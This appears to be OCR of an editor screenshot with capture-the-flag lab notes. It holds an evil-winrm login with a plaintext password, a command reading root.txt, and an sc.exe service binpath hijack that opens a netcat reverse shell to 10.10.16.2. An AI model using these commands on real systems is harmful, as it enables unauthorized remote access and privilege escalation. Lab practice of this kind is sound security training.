 Project
lab_lmakonem (1).ovpn
untitled
1 type c:\Users\Administrator\Desktop\root.txt
2 evil-winrm -i 10.10.11.108 -u svc-printer -p "1edFg43012"
3
4
5 sc.exe config vss binpath="C:\Users\svc-printer\Desktop\nc.exe -e cmd.exe 10.10.16.2 9999"
Your project is currently empty
Add folders
Reopen a project
untitled* 5:16
1 LF UTF-8 Git (0) 15:17